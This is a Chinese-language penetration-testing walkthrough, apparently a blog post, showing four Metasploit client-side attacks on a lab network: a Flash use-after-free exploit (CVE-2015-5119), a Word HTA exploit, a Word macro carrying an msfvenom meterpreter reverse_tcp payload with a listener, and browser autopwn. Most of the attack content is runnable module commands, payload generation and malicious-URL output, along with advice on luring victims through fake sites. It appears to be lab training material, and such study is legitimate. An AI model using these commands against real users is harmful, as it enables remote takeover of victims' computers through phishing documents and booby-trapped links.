文章目录

第一部分 利用浏览器插件

漏洞编号

- 第一部分 利用浏览器插件

- 漏洞编号

- 漏洞描述

- 影响版本

- 环境搭建

- 漏洞复现

- 第一步 查找漏洞

- 第二步 查看设置参数

- 第三步 生成url,使得目标主机访问url

- 第四步 查看利用结果

- 第二部分 利用HTA文件

- 介绍

- 漏洞环境

- 漏洞复现

- 第一步

- 第二步

- 第三步 生产url链接和文档

- 第四步 访问url,下载并且运行,

- 第五步 查看连接

- 第三部分 使用word宏

- 介绍

- 漏洞复现

- 第一步 MSF生成宏信息

- 第二步 制作带有宏的word文档

- 第三步 开启监听

- 第四步 点击触发宏文件

- 第五步 查看连接结果

- 第四部分 使用autopwn

- 介绍

- 漏洞复现

- 第一步 查看相关的模块

- 第二步 查看模块的参数

- 第三步 生成链接

- 第四步 访问连接

- 第五步 查看MSF连接成功的情况

- 摘抄

- cve-2015-5119

- CVE-2015-5119是一个典型的UAF漏洞,Flash对ByteArray内部的buffer使用不当,从而在buffer释放后仍然保持对buffer的引用,

- 导致攻击者可以通过构造特殊的swf文件,通过嵌入在网页中使访问改页面的人中招。

- Adobe Flash Player 14-18

search adobe_flash



use multi/browser/adobe_flash_hacking_team_uaf

show options

run

http://192.168.232.198:8080/x5y8GNElhT

- 由于浏览器安全技术发展很快,很多时候黑客需要面对一些安全的浏览器(就是暂时没有发现漏洞的浏览器),

- 这时他们通常会选择一种不需要依赖漏洞的手段。

- 这种手段要看起来像是一个正常的行为

- 例如让访问伪造网站的受害者下载一个插件,借口往往是提高体验,或者正常显示一类的。

- 但是这文件不能是exe之类很容易就会被发现的类型,因此HTA就成了一个最好的选择。

search word_hta

use exploit/windows/fileformat/office_word_hta

show options

[+] msf.doc stored at /root/.msf4/local/msf.doc[*] Using URL: http://0.0.0.0:8080/default.hta

[*] Local IP: http://192.168.232.198:8080/default.hta

- 宏病毒是一种特殊的文件型病毒。例如微软的 Office产品系列提供使用VBA程序语言编写程序的功能,VBA是基于 Visual basic发展而来的,与VB具有相似的语言结构。

- Office取得巨大成功的一个重要原因就是VBA,使用VBA可以完成很多事情,基于 Excel、Word的VBA小程序不计其数。

- 但是宏病毒也是微软在WOR中引入宏之后出现的,目前微软的0 FFICE产品是最为流行的编辑软件,并且跨越了多种系统平宏病毒利用这一点得到大范围的传播构造一个包含宏病毒的word文档也并不复杂,只要编制一个含 autoopen函数,就可自动引发病毒。

- 在word打开这个文档时,宏病毒会执行,然后将自己感染到其他文档或直接删除文件等。

- WORD宏和其他样式储存在模板.dot文件中,因此总是把文档转换成模板再储存宏

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.232.198 lport=4444 -e x86/shikata_ga_nai -f vba-exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.232.198

set lport 4444

run

- 如果你觉得一个一个地选择模块很麻烦,也可以考虑使用 browser autopwn模块。

- 这种攻击的思路是渗透者构造一个攻击用的Web服务,然后将这个Web服务器的地址发给目标用户,

- 当目标用户使用有漏洞的浏览器打开这个地址的时候,

- 攻击用的wcb服务器就会向浏览器发送各种攻击脚木,如果其中某个攻击脚木

- 攻击成功的话,就会在目标主机上建立一个Meterpreter会话。

search autopwn

http://192.168.232.198:8080/iMMNv9UlO4vbD

生活——是无边无际的, 浮满各种漂流物的,变幻无常的, 暴力的,但总是一片澄澈而湛蓝的海。 ——三岛由纪夫《爱的饥渴》